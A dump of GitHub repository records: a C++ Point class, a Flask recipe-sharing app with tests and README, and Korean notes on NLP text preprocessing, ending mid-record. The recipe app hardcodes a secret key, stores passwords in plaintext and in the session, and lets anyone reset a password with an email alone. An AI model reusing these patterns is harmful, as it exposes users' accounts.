"text": "#include \"Point.h\"\n\nnamespace PathFind\n{\n\n Point::Point()\n {\n x = 0;\n y = 0;\n }\n\n Point::Point(int iX, int iY)\n {\n x = iX;\n y = iY;\n }\n\n Point::Point(const Point& b)\n {\n x = b.x;\n y = b.y;\n }\n\n int Point::GetHashCode()\n {\n return x ^ y;\n }\n\n Point Point::Set(int iX, int iY)\n {\n if ( iX < 0 ) iX = 0;\n if ( iY < 0 ) iY = 0;\n\n this->x = iX;\n this->y = iY;\n return *this;\n }\n\n bool Point::operator ==(const Point b)\n {\n return this->x == b.x && this->y == b.y;\n }\n\n bool Point::operator !=(const Point b)\n {\n return !( (*this) == b );\n }\n\n}\n"
}
] | 21 |
hugesoft/flask-2_1 | https://github.com/hugesoft/flask-2_1 | 99bf72cb77b7e46067514186add100e66e3eb34d | 6dea17bf36985f1ee073a10bf60a8808adf94479 | 75ffe95c43318830df5042ac5db53ce8e23a309b | refs/heads/master | 2021-01-23T15:15:51.112649 | 2015-08-20T14:58:17 | 2015-08-20T14:58:17 | 41,101,967 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6678571701049805,
"alphanum_fraction": 0.675000011920929,
"avg_line_length": 19,
"blob_id": "f9223bb80fbe95b59531b53cd1b10d00c2f0e776",
"content_id": "3bb81ab5e56000dbfe41667ad32be2191ef374ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 280,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 14,
"path": "/hello.py",
"repo_name": "hugesoft/flask-2_1",
"src_encoding": "UTF-8",
"text": "from flask import Flask\nfrom flask import request\nfrom flask import redirect\nfrom flask.ext.script import Manager\n\napp = Flask(__name__)\nmanager = Manager(app)\n\n@app.route('/')\ndef index():\n return redirect('http://www.hz66.com')\n\nif(__name__ == '__main__'):\n manager.run()\n"
}
] | 1 |
lennykioko/Yummy_recipes_2 | https://github.com/lennykioko/Yummy_recipes_2 | 22cf7f47971bc0197bf371696939c2c1a5dcb54b | 45e75612eff9cf5190014b4b3a7b6366d1479c7f | cae22103ac9b5d3aa90a6ee48e9e6694474fe64f | refs/heads/master | 2021-09-09T02:07:02.043545 | 2018-03-13T09:38:00 | 2018-03-13T09:38:00 | 114,108,725 | 1 | 0 | MIT | 2017-12-13T10:44:42 | 2017-12-16T16:32:29 | 2018-01-23T11:48:35 | HTML | [
{
"alpha_fraction": 0.5540246367454529,
"alphanum_fraction": 0.5569252967834473,
"avg_line_length": 31.83333396911621,
"blob_id": "dfc4d96c5e1e422d9a810b84251872ff50ca2b40",
"content_id": "e994a76f42ccd32316d88a12329c623614cb7446",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1379,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 42,
"path": "/recipes.py",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\"\"\"Handle data on recipes\nCreated: 2018\nAuthor: Lenny\n\"\"\"\n\nall_recipes = {}\n\n\nclass Recipe(object):\n \"\"\"Contain recipe creation, update and delete methods\"\"\"\n\n\n def create(self, title='', category='', description=''):\n \"\"\"create a new recipe\"\"\"\n global all_recipes\n if title != '' and category != '' and description != '':\n if title not in all_recipes:\n all_recipes[title] = [title, category, description]\n return \"Recipe created succesfully\"\n return \"Title already exists\"\n return \"Please fill in all fields\"\n \n def update(self, title='', category='', description=''):\n \"\"\"update an existing recipe\"\"\"\n global all_recipes\n if title != '' and category != '' and description != '':\n if title in all_recipes:\n all_recipes[title] = [title, category, description]\n return \"Sucessfully updated\"\n return \"Recipe does not exist\"\n return \"Please fill in all fields\"\n \n def delete(self, title=''):\n \"\"\"delete an existing recipe\"\"\"\n global all_recipes\n if title != '':\n try:\n del all_recipes[title]\n return \"Successfully deleted\"\n except KeyError:\n return \"Recipe does not exist\"\n return \"Please fill in all fields\"\n"
},
{
"alpha_fraction": 0.4530201256275177,
"alphanum_fraction": 0.6744966506958008,
"avg_line_length": 13.899999618530273,
"blob_id": "ec4c04ba748ee115e9e4e113508b6d36a0dc97ee",
"content_id": "6dc6f2da128b60dd17bef9a5a962208cb607264b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 298,
"license_type": "permissive",
"max_line_length": 24,
"num_lines": 20,
"path": "/requirements.txt",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "astroid==1.6.0\nattrs==17.4.0\nclick==6.7\ncolorama==0.3.9\ncoverage==4.5.1\nFlask==0.12.2\ngunicorn==19.7.1\nisort==4.2.15\nitsdangerous==0.24\nJinja2==2.10\nlazy-object-proxy==1.3.1\nMarkupSafe==1.0\nmccabe==0.6.1\npluggy==0.6.0\npy==1.5.2\npylint==1.8.1\npytest==3.3.2\nsix==1.11.0\nWerkzeug==0.13\nwrapt==1.10.11\n"
},
{
"alpha_fraction": 0.6551862359046936,
"alphanum_fraction": 0.656788170337677,
"avg_line_length": 37.41538619995117,
"blob_id": "811604518a403d5d5ad187c79a0ec8a05479d49f",
"content_id": "65ae64df63aee8a12a1314a7add17cc8d66bfac2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2497,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 65,
"path": "/test_recipes.py",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\"\"\"Test the recipes module\nCreated: 2018\nAuthor: Lenny\n\"\"\"\n\nimport unittest\nfrom recipes import Recipe\n\n\nclass RecipeTests(unittest.TestCase):\n \"\"\"Contain methods to test creating, updating and deleting\"\"\"\n\n\n def setUp(self):\n \"\"\"set up important variables that will be available within all methods\"\"\"\n self.recipe = Recipe()\n self.existing_recipe = self.recipe.create('Grilled Chicken', 'chicken', 'grill the chicken')\n\n def test_no_empty_field(self):\n \"\"\"test for successful recipe creation\"\"\"\n new = self.recipe.create('Chapati', 'chapo', 'fry the chapati')\n self.assertEqual(new, \"Recipe created succesfully\")\n\n def test_empty_field(self):\n \"\"\"test for empty field in recipe creation\"\"\"\n new = self.recipe.create('Grilled Chicken', '', 'grill the chicken')\n self.assertEqual(new, \"Please fill in all fields\")\n\n def test_existing_title(self):\n \"\"\"test for recipe creation using an existing title\"\"\"\n new = self.recipe.create('Grilled Chicken', 'chicken', 'grill the chicken')\n self.assertEqual(new, \"Title already exists\")\n\n def test_successful_update(self):\n \"\"\"test for successful recipe update\"\"\"\n update = self.recipe.update('Grilled Chicken', 'lunch manenos', 'grill the chicken')\n self.assertEqual(update, \"Sucessfully updated\")\n\n def test_empty_update_field(self):\n \"\"\"test for empty field in recipe update\"\"\"\n update = self.recipe.update('', 'lunch manenos', 'grill the chicken')\n self.assertEqual(update, \"Please fill in all fields\")\n\n def test_update_non_existing_title(self):\n \"\"\"test for recipe creation using an existing title\"\"\"\n update = self.recipe.update('Homemeade bread', 'bread', 'bake the bread')\n self.assertEqual(update, \"Recipe does not exist\")\n\n def test_successful_deletion(self):\n \"\"\"test for successful recipe deletion\"\"\"\n delete = self.recipe.delete('Grilled Chicken')\n self.assertEqual(delete, \"Successfully deleted\")\n\n def test_empty_delete_field(self):\n \"\"\"test for empty field in recipe deletion\"\"\"\n delete = self.recipe.delete('')\n self.assertEqual(delete, \"Please fill in all fields\")\n\n def test_delete_non_existing(self):\n \"\"\"test deleting a recipe that does not exist\"\"\"\n delete = self.recipe.delete('Sukuma Wiki')\n self.assertEqual(delete, \"Recipe does not exist\")\n\nif __name__ == '__main__':\n unittest.main()\n"
},
{
"alpha_fraction": 0.7054182291030884,
"alphanum_fraction": 0.723303496837616,
"avg_line_length": 26.157142639160156,
"blob_id": "5a1745b8043fcbf70d50b3f69b374626031269b2",
"content_id": "9f61d8dab6eed58730b2b725e27cc022a1421e58",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1903,
"license_type": "permissive",
"max_line_length": 176,
"num_lines": 70,
"path": "/README.md",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\n\n[](https://travis-ci.org/lennykioko/Yummy_recipes_2)\n[](https://coveralls.io/github/lennykioko/Yummy_recipes_2?branch=master)\n[](https://www.python.org/dev/peps/pep-0008/)\n[](https://opensource.org/licenses/MIT)\n\n# Yummy_recipes\nYummy recipes provides a platform for users to keep track of their awesome recipes and share them with the world!\n\n### Quick Start\n1. Clone the repo\n ```\n $ git clone https://github.com/lennykioko/Yummy_recipes_2.git\n $ cd into the created folder\n ```\n \n2. Initialize and activate a virtualenv:\n ```\n $ virtualenv --no-site-packages env\n $ source env/bin/activate\n ```\n\n3. Install the dependencies:\n ```\n $ pip install -r requirements.txt\n ```\n\n4. Run the development server:\n ```\n $ python app.py\n ```\n\n5. Navigate to [http://localhost:5000](http://localhost:5000)\n\n\n## Features:\n* Users can create accounts.\n* Users can log in.\n* Users can create, view, update and delete recipe categories.\n* Users can create, view, update or delete recipes in existing categories.\n\n\n## Built With\n* HTML5\n* CSS3\n* JavaScript\n* Bootstrap\n* Python 3.6.4 (PEP8)\n\n## Github pages link\n* https://lennykioko.github.io/\n\n\n## Heroku link\n* http://yummyrecipes-2.herokuapp.com/\n\n## Author:\nLenny Kioko.\n\n## Acknowledgment\nAll the wonderful people who have supported me along the way...thank you.\n\n\n### Testing\nThe application tests are based on python’s unit testing framework unittest.\nTo run tests with pytest, run `pytest`\n\n### License\nThe app uses an MIT license\n"
},
{
"alpha_fraction": 0.6941176652908325,
"alphanum_fraction": 0.6941176652908325,
"avg_line_length": 27.33333396911621,
"blob_id": "5687b548c33a99f3e4a3d7442c4f7db6af293939",
"content_id": "0ec404751254f3752b0ce79411a0b3d696f81efa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 85,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 3,
"path": "/config.py",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\"\"\"Handles the configuration settings of my app\"\"\"\nDEBUG = True\nSECRET_KEY = \"63jHZ6MIur\"\n"
},
{
"alpha_fraction": 0.5264561772346497,
"alphanum_fraction": 0.534904420375824,
"avg_line_length": 40.64814758300781,
"blob_id": "ebb0da8fcf1fabc06fb40743740f80d8e9d24132",
"content_id": "e8a1f40ee284f071e9b4d67a83b480723a732e22",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2249,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 54,
"path": "/users.py",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\"\"\"Handle credentials of all users\nCreated: 2018\nAuthor: Lenny\n\"\"\"\nimport re\n\nall_users = {}\n\n\nclass User(object):\n \"\"\"Contain user signup and login methods\"\"\"\n\n\n def signup(self, email='', username='', password='', confirm_password=''):\n \"\"\"verify signup credentials and add them to the all_users dictionary\"\"\"\n global all_users\n if email != '' and username != '' and password != '' and confirm_password != '':\n if re.match(r\"(^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-.]+$)\", email):\n if email not in all_users.keys():\n if len(password) >= 8:\n if password == confirm_password:\n all_users[email] = [email, username, password, confirm_password]\n return \"successful account creation\"\n\n return \"Password not equal to confirm_password\"\n return \"Password needs to be at least 8 charcters long\"\n return \"Email already exists\"\n return \"Invalid Email\"\n return \"Please fill in all fields\"\n\n\n def login(self, email='', password=''):\n \"\"\"verify login credentials login the user\"\"\"\n global all_users\n if email != '' and password != '':\n if re.match(r\"(^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-.]+$)\", email):\n if email in all_users.keys():\n if password.strip() == all_users[email][2]:\n return \"succcessful login\"\n\n return \"Invalid password\"\n return \"Email does not exists\"\n return \"Invalid Email\"\n return \"Please fill in both fields\"\n\n def recover(self, email='', username='', password='', confirm_password=''):\n \"\"\"recover an existing account after forgetting password\"\"\"\n global all_users\n if email != '' and username != '' and password != '' and confirm_password != '':\n if password == confirm_password:\n all_users[email] = [email, username, password, confirm_password]\n return \"Sucessfully recovered account\"\n return \"Password not equal to confirm_password\"\n return \"Please fill in all fields\"\n"
},
{
"alpha_fraction": 0.6418022513389587,
"alphanum_fraction": 0.6418022513389587,
"avg_line_length": 32.01652908325195,
"blob_id": "b1178f01add562b103ca37e03324b47c569f8b76",
"content_id": "84fc3f4edc2363369205992c460fc3ed5fe07625",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3995,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 121,
"path": "/app/views.py",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\"\"\"Handles the view function of my MVC design pattern\"\"\"\n\nfrom flask import render_template, request, redirect, session, url_for\nfrom app import app\nfrom users import User, all_users\nfrom recipes import Recipe, all_recipes\n\nuser = User()\nrecipe = Recipe()\n\n@app.route('/')\n@app.route('/index')\ndef index():\n \"\"\"render the home page\"\"\"\n return render_template('index.html')\n\n\n@app.route('/about')\ndef about():\n \"\"\"render the about page\"\"\"\n return render_template('about.html')\n\n\n@app.route('/signup', methods=['GET', 'POST'])\ndef signup():\n \"\"\"render the registration form and handles user input for registration\"\"\"\n if request.method == 'POST':\n email = request.form['email']\n username = request.form['username']\n password = request.form['password']\n confirm_password = request.form['confirmPassword']\n\n message = user.signup(email, username, password, confirm_password)\n if message == \"successful account creation\":\n session['email'] = email\n session['password'] = password\n return redirect(url_for('recipes'))\n return render_template('signup.html', message=message)\n\n return render_template('signup.html')\n\n\n@app.route('/forgot', methods=['GET', 'POST'])\ndef forgot():\n \"\"\"render the forgot password form and handles user input for acount recovery\"\"\"\n if request.method == 'POST':\n email = request.form['email']\n username = request.form['username']\n password = request.form['password']\n confirm_password = request.form['confirmPassword']\n\n message = user.recover(email, username, password, confirm_password)\n if message == \"Sucessfully recovered account\":\n session['email'] = email\n session['password'] = password\n return redirect(url_for('recipes'))\n return render_template('forgot.html', message=message)\n\n return render_template('forgot.html')\n\n\n@app.route('/login', methods=['GET', 'POST'])\ndef login():\n \"\"\"render the login form and handle user input for logging in\"\"\"\n if request.method == 'POST':\n email = request.form['email']\n password = request.form['password']\n\n message = user.login(email, password)\n if message == \"succcessful login\":\n session['email'] = email\n session['password'] = password\n return redirect(url_for('recipes'))\n return render_template('login.html', message=message)\n \n\n return render_template('login.html')\n\n\n@app.route('/logout')\ndef logout():\n \"\"\" log out a user by clearing the data saved in session\"\"\"\n session.pop('email', None)\n session.pop('password', None)\n return redirect(url_for('index'))\n\n\n@app.route('/add_recipe', methods=['GET', 'POST'])\ndef add_recipe():\n \"\"\"render the add_recipe form and handle the data for a new recipe\"\"\"\n\n if request.method == 'POST':\n title = request.form['title']\n category = request.form['category']\n description = request.form['description']\n\n message = recipe.create(title, category, description)\n if message == \"Recipe created succesfully\":\n return redirect(url_for('recipes'))\n return render_template('add_recipe.html', message=message)\n\n return render_template('add_recipe.html')\n\n\n@app.route('/recipes', methods=['GET', 'POST'])\ndef recipes():\n \"\"\"render the recipes page and display saved recipes\"\"\"\n return render_template('recipes.html', all_recipes=all_recipes)\n\n\n@app.route('/edit_recipe/<title>/<category>/<description>', methods=['GET', 'POST'])\ndef edit_recipe(title='', category='', description=''):\n \"\"\"edit an already saved recipe\"\"\"\n recipe.delete(title)\n context = {\"title\" : title, \"category\" : category, \"description\" : description}\n return render_template('add_recipe.html', **context)\n\n@app.route('/delete_recipe/<title>')\ndef delete_recipe(title=''):\n recipe.delete(title)\n return redirect(url_for('recipes'))\n"
},
{
"alpha_fraction": 0.6328938007354736,
"alphanum_fraction": 0.6354383826255798,
"avg_line_length": 41.35293960571289,
"blob_id": "56bcbc9c617c4e9a4f72071c59340171f35a4a8a",
"content_id": "e8fb8840793afbb076d4d1448f81078d754730b8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4323,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 102,
"path": "/test_users.py",
"repo_name": "lennykioko/Yummy_recipes_2",
"src_encoding": "UTF-8",
"text": "\"\"\"Test the users module\nCreated: 2018\nAuthor: Lenny\n\"\"\"\n\nimport unittest\nfrom users import User\n\n\nclass UserTests(unittest.TestCase):\n \"\"\"Contain methods to test user signup and login\"\"\"\n\n\n def setUp(self):\n \"\"\"set up important variables that will be available within all methods\"\"\"\n self.user = User()\n self.login_credentials = self.user.signup('lennykioko@gmail.com', 'lenny', 'mysecret', 'mysecret')\n \n def test_no_empty_field(self):\n \"\"\"test a successful signup\"\"\"\n account = self.user.signup('markmutua@gmail.com', 'lenny', 'mysecret', 'mysecret')\n self.assertEqual(account, \"successful account creation\")\n \n def test_empty_field(self):\n \"\"\"test for any empty field during signup\"\"\"\n account = self.user.signup('lennykmutua@gmail.com', '', 'mysecret', 'mysecret')\n self.assertEqual(account, \"Please fill in all fields\")\n\n def test_invalid_email(self):\n \"\"\"test for an email that doesn't match email regex\"\"\"\n account = self.user.signup('lennykmutuagmail.com', 'lenny', 'mysecret', 'mysecret')\n self.assertEqual(account, \"Invalid Email\")\n\n def test_existing_email(self):\n \"\"\"test for signup using an existing email\"\"\"\n account = self.user.signup('lennykmutua@gmail.com', 'lenny', 'mysecret', 'mysecret')\n account_2 = self.user.signup('lennykmutua@gmail.com', 'mark', 'mysecret2', 'mysecret2')\n self.assertEqual(account_2, \"Email already exists\")\n\n def test_good_password(self):\n \"\"\"test for password that is at least 8 charcters long\"\"\"\n account = self.user.signup('nickmwenda@gmail.com', 'nick', 'mysecret', 'mysecret')\n self.assertEqual(account, \"successful account creation\")\n \n def test_short_password(self):\n \"\"\"test for password that is shorter than 8 charcters long\"\"\"\n account = self.user.signup('lionelmessi@gmail.com', 'nick', 'cret', 'cret')\n self.assertEqual(account, \"Password needs to be at least 8 charcters long\")\n \n def test_correct_confirm_password(self):\n \"\"\"test for confirm password that is identical to password\"\"\"\n account = self.user.signup('cristianjames@gmail.com', 'chris', 'mysecret', 'mysecret')\n self.assertEqual(account, \"successful account creation\")\n\n def test_wrong_confirm_password(self):\n \"\"\"test for confirm password that is different from password\"\"\"\n account = self.user.signup('mikemyles@gmail.com', 'chris', 'mysecret', 'mysecret10')\n self.assertEqual(account, \"Password not equal to confirm_password\")\n\n def test_successful_login(self):\n \"\"\"test for successful login\"\"\"\n login = self.user.login('lennykioko@gmail.com', 'mysecret')\n self.assertEqual(login, \"succcessful login\")\n\n def test_empty_login_field(self):\n \"\"\"test for any empty field during login\"\"\"\n login = self.user.login('lennykioko@gmail.com', '')\n self.assertEqual(login, \"Please fill in both fields\")\n\n def test_invalid_login_email(self):\n \"\"\"test for an email that doesn't match email regex\"\"\"\n login = self.user.login('lennykiokogmail.com', 'mysecret')\n self.assertEqual(login, \"Invalid Email\")\n \n def test_email_not_exist(self):\n \"\"\"test for login using a non-existent email\"\"\"\n login = self.user.login('lennymureithi@gmail.com', 'mysecret')\n self.assertEqual(login, \"Email does not exists\")\n\n def test_invalid_login_password(self):\n \"\"\"test for login using an invalid password\"\"\"\n login = self.user.login('lennykioko@gmail.com', 'mysecret233')\n self.assertEqual(login, \"Invalid password\")\n\n def test_successful_recovery(self):\n \"\"\"test for successful account recovery\"\"\"\n recover = self.user.recover('lennykmutua@gmail.com', 'lenny', 'mysecrettwo', 'mysecrettwo')\n self.assertEqual(recover, \"Sucessfully recovered account\")\n\n def test_empty_recovery_field(self):\n \"\"\"test for empty field in account recovery\"\"\"\n recover = self.user.recover('lennykmutua@gmail.com', '', 'mysecrettwo', 'mysecrettwo')\n self.assertEqual(recover, \"Please fill in all fields\")\n\n def test_wrong_confirm_password_recovery(self):\n \"\"\"test for confirm password that is different from password during account recovery\"\"\"\n recover = self.user.recover('lennykmutua@gmail.com', 'lenny', 'mysecrettwo', 'mysecretthree')\n self.assertEqual(recover, \"Password not equal to confirm_password\")\n \n\nif __name__ == '__main__':\n unittest.main()\n "
}
] | 8 |
JunbeomKim-01/NLP | https://github.com/JunbeomKim-01/NLP | ea9e38c15bd7660cdd65748e120b345b194e6260 | 7cdb0906b81917681bf3a5aec7223b4bd8f96cc7 | 87ae459d159c82fe96a1c3d659eb2b4decd8d761 | refs/heads/main | 2023-07-01T11:43:06.299233 | 2021-08-09T07:43:06 | 2021-08-09T07:43:06 | 351,661,586 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.643966555595398,
"alphanum_fraction": 0.6541218757629395,
"avg_line_length": 54.83333206176758,
"blob_id": "946c4cc421b3fb54bc87378892731530332f071e",
"content_id": "7fab97449d5e077cc700c38f4b240c0cb07d715f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3656,
"license_type": "no_license",
"max_line_length": 237,
"num_lines": 30,
"path": "/preprocessing/stemming_and_Lemmatization/ex.md",
"repo_name": "JunbeomKim-01/NLP",
"src_encoding": "UTF-8",
"text": "# 어간 추출 and 표제어 추출\n#### 정규화의 지향점은 언제나 코퍼스의 복잡성을 줄이는 겁니다.\n#### 어간 추출과 표제어 추출은 정규화 기법 중에 코퍼스에 있는 단어 개수를 줄이는 방법입니다.\n#### 두 방법은 다른 결과물을 낳습니다. 이 두 작업이 갖고 있는 의미는 눈으로 봤을 때는 서로 다른 단어들이지만, 하나의 단어로 일반화시킬 수 있다면 하나의 단어로 일반화시켜서 문서 내의 단어 수를 줄이겠다는 것입니다. 이러한 방법들은 단어의 빈도수를 기반으로 문제를 풀고자 하는 BoW(Bag of Words) 표현을 사용하는 자연어 처리 문제에서 주로 사용됩니다. \n\n## 1.표제어 추출(Lemmatization)\n#### 표제어(Lemma)는 한글로는 '표제어' 또는 '기본 사전형 단어' 정도의 의미를 갖습니다. 표제어 추출은 단어들로부터 표제어를 찾아가는 과정입니다. 표제어 추출은 단어들이 다른 형태를 가지더라도, 그 뿌리 단어를 찾아가서 단어의 개수를 줄일 수 있는지 판단합니다. 예를 들어서 am, are, is는 서로 다른 스펠링이지만 그 뿌리 단어는 be라고 볼 수 있습니다. 이 때, 이 단어들의 표제어는 be라고 합니다.\n#### 표제어 추출을 하는 가장 섬세한 방법은 단어의 형태학적 파싱을 먼저 진행하는 것입니다. 형태소란 '의미를 가진 가장 작은 단위'를 뜻합니다. 그리고 형태학(morphology)이란, 형태소로부터 단어들을 만들어가는 학문을 뜻합니다.\n\n#### (1)형태소 분석 절차\n\n#### 1-1 단어에서 최소 의미를 포함하는 형태소를 분리한다.\n#### :형태소 분석의 처리 대상은 어절(또는 단어)이다. 어절은 하나 이상의 형태소가 연결된 것이다.이를 편의상 *형태소열*이라 부르기도 한다.예를 들어, 어절 \"한국어(Korean)는\"은 5가지의 형태소인 \"한국어\",\"(\",\"Korean\",\")\",\"는\"이 연결된 형태소열이다.\n#### 어절 \"나는\"은 2개의 형태소인 \"나\",\"는\"이 연결된 형태소열처럼 표현할 수 있지만 \"날\",\"는\"처럼 표현할 수 있다.즉, 어절\"나는\"은 2개의 형태소열이 나타날 수 있다.이는 한국어에서 형태소가 연결될 때 형태소의 변형이 일어나기 때문이다.\n\n#### 1-2 형태론적 변형이 일어난 형태소의 원형을 찾는다.\n#### :변형된 현태소의 원형을 복원해야 한다.\n#### 형태소는 하나 이상의 품사를 가질 수 있으므로,하나의 형태소는 하나 이상의 형태소와 품사의 쌍으로 표현된다.형태소의 품사를 쌍으로 나타낸 것을 *형태소품사쌍*이라고 한다.\n#### 예를 들면,형태소 '한국어'의 형태소품사쌍은 '한궁어_고유명사'와 같다.하지만 형태소 '나'는 4개의 형태소품사쌍 \"나_대명사\",\"나_명사\",\"나_동사\",\"나_보조용언\"와 같은 쌍이 표현된다.\n#### 따라서 어절은 하나 이상의 형태소품사쌍이 연결된 것으로 볼 수 있으며, 이하 편의상 *형태소품사쌍열*이라 부르기로 한다.하나의 어절은 하나 이상의 형태소품사쌍열에 대응한다.\n#### 예를 들면, 어절\"한국어(Korean)는\"은 하나의 형태소품사쌍열 \"한국어_명사+(_여는 괄호+Korean_영어+)_닫는괄호+는_조사\"로 표혀된다.\n\n#### 1-3 단어와 사전들 사이의 결합 조건에 따라 옳은 분석 후보를 선택한다.\n\n## 2.어간 추출(Stemming)\n\n## 3.한국어에서 어간 추출\n### (1)활용\n### (2)규칙 활용\n### (3)불규칙 활용"
},
{
"alpha_fraction": 0.6470588445663452,
"alphanum_fraction": 0.6470588445663452,
"avg_line_length": 10.333333015441895,
"blob_id": "25006fb4592c6fa0203604e0152b8208a61ddeeb",
"content_id": "b3ba23626bfbef6414d4faf4e2e994904d9847da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 72,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 3,
"path": "/README.md",
"repo_name": "JunbeomKim-01/NLP",
"src_encoding": "UTF-8",
"text": "# NLP\n\n## 향후 있을 자연어처리 인공지능개발을 위하여\n"
},
{
"alpha_fraction": 0.6642995476722717,
"alphanum_fraction": 0.6733376383781433,
"avg_line_length": 43.28571319580078,
"blob_id": "1e318f4d658f57196bc2c09775e58b567014bc9b",
"content_id": "b4bfb2fe5d5ffa636696007237b376bc7ef54d62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3205,
"license_type": "no_license",
"max_line_length": 233,
"num_lines": 35,
"path": "/preprocessing/cleaning_and_Normalization/ex.md",
"repo_name": "JunbeomKim-01/NLP",
"src_encoding": "UTF-8",
"text": "# 정제 및 정규화\n## 텍스트 데이터를 용도에 맞게 정제 및 정규화 작업이 필요합니다.\n\n### 정제:갖고 있는 코퍼스로부터 노이즈 데이터를 제거한다.\n### 정규화:표현방법이 다른 단어들을 통합시켜 같은 단어로 만들어준다.\n\n# 정규화 기법\n## 1.규칙에 기반한 표기가 다른 단어들 통합\n#### 표기가 다른 단어를 하나의 단어로 정규화 하는 방법이 있습니다.\n#### USA와 US는 같은 의미를 가지므로, 하나의 단어로 정규화해볼 수 있습니다.\n#### uh-huh와 uhhuh는 형태는 다르지만 여전히 같은 의미를 갖고 있습니다. 이러한 정규화를 거치게 되면, US를 찾아도 USA도 함께 찾을 수 있을 것입니다.\n\n## 2.대,소문자 통합\n#### 영어권 언어에서 대, 소문자를 통합하는 것은 단어의 개수를 줄일 수 있는 또 다른 정규화 방법입니다.\n#### 소문자 변환이 왜 유용한지 예를 들어보도록 하겠습니다. 가령, Automobile이라는 단어가 문장의 첫 단어였기때문에 A가 대문자였다고 생각해봅시다. 여기에 소문자 변환을 사용하면, automobile을 찾는 질의(query)에서, 결과로서 Automobile도 찾을 수 있게 됩니다.\n## 3.불필요한 단어의 제거\n### 노이즈 데이터= 특수문자,의미를 갖지 않는 단어,분석하는 목적과 맞지 않는 단\n### (1)등장 빈도가 적은 단어\n#### 단어가 너무 적게 등장해서 자연어 처리에 도움을 주지 않는 단어들이 존재할 수 있음\n#### Ex) 1만개의 스팸 메일 중 단 5번만 출현된 단어는 직관적으로 분류에 도움이 거의 되지 않는다.\n### (2) 길이가 짧은 단\n#### 영어권 언어에서는 길이가 짧은 단어를 삭제하는 것만으로도 어느정도 자연어 처리에서 크게 의미가 없는 단어들을 제거하는 효과를 볼 수 있다고 알려져 있습니다.\n#### 영어권에서는 짧은 단어가 불용어일 가능성이 높습니다. 단어의 길이가 1인 관형어 a 나 주어 I를 제거할 수 있으면 2글자인 it, at, to, on, in, by 등과 같은 대부분 불용어에 해당되는 단어들이 제거됩니다.그렇지만 단어의 길이가 짧은 것 중에는 중요한 단어도 있으니 사용하기 전 고민이 필요합니다.\n\n## 4.정규 표현식\n#### 얻어낸 코퍼스에서 노이즈 데이터의 특징을 잡아낼 수 있다면, 정규 표현식을 통해서 이를 제거할 수 있는 경우가 많습니다. 가령, HTML 문서로부터 가져온 코퍼스라면 문서 여기저기에 HTML 태그가 있습니다. 뉴스 기사를 크롤링 했다면, 기사마다 게재 시간이 적혀져 있을 수 있습니다. 정규 표현식은 이러한 코퍼스 내에 계속해서 등장하는 글자들을 규칙에 기반하여 한 번에 제거하는 방식으로서 매우 유용합니다.\n\n## 길이가 1~2인 단어들을 정규 표현식을 이용하여 제거하기\n```python\nimport re\ntext = \"I was wondering if anyone out there could enlighten me on this car.\"\nshortword = re.compile(r'\\W*\\b\\w{1,2}\\b')\nprint('')\nprint(shortword.sub('', text))\n```"
},
{
"alpha_fraction": 0.7379912734031677,
"alphanum_fraction": 0.7379912734031677,
"avg_line_length": 35.935482025146484,
"blob_id": "cfc642e1eaa516cf5cd201990b5b29ab8f9f0f8a",
"content_id": "17caffedbf0abf9c6772718b40233ab88b30fad1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1403,
"license_type": "no_license",
"max_line_length": 150,
"num_lines": 31,
"path": "/preprocessing/tokenize/tokenize.py",
"repo_name": "JunbeomKim-01/NLP",
"src_encoding": "UTF-8",
